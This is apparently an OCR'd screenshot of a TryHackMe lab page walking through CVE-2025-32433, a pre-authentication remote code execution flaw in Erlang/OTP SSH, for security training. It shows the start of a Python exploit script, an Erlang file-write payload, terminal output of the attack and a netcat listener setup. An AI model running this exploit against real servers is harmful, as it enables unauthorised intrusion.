 Apr 24 14:37
TryHac
What D
Config
daniell
Works
Gettin
TT Fra
(345) D
Try
THM
Unaut
Erlang
CVE-20
ssh: ea
ProDe
How I
The 20
(1) Ele
https://tryhackme.com/room/erlangotpsshcve202532433
120%
Room progress ( 16% )
import socket
import struct
import time
HOST = "10.10.126.48"  # Target IP (change if needed)
PORT = 22  # Target port (change if needed)
[...]
Now, we are ready to run our exploit. Because this is a PoC, the payload is relatively harmless; it creates the file lab.txt with the contents being pwned. We are accessing an Erlang
system via SSH; consequently, as you would expect, the payload is written in Erlang language: file:write_file("/lab.txt", <<"pwned">>). . If you want to create a more
sophisticated payload, you must also write it in Erlang. Below is an example of the successful exploitation of the target VM.
AttackBox Terminal
root@attackbox ~/CVE-2025-32433# python3 CVE-2025-32433.py
[*] Connecting to SSH server...
[+] Received banner: SSH-2.0-Erlang/5.2.9
[*] Sending SSH_MSG_KEXINIT...
[*] Sending SSH_MSG_CHANNEL_OPEN...
[*] Sending SSH_MSG_CHANNEL_REQUEST (pre-auth)...
[✓] Exploit sent! If the server is vulnerable, it should have written to /lab.txt.
[+] Received response:
[...]
Confirming the Vulnerability
After executing the above exploit code on the attached VM, we would like to confirm that it was successful. This would be trivial if we had access to the system; however, to execute things
from the adversary’s perspective, let’s assume that we don’t have such access. We need other ways to check if our file has been created successfully.
One approach to confirm the existence of the /lab.txt file and view its contents is to set a listener on the AttackBox. Let’s listen on port 4444 on the AttackBox using nc -lvp 4444 .
AttackBox Terminal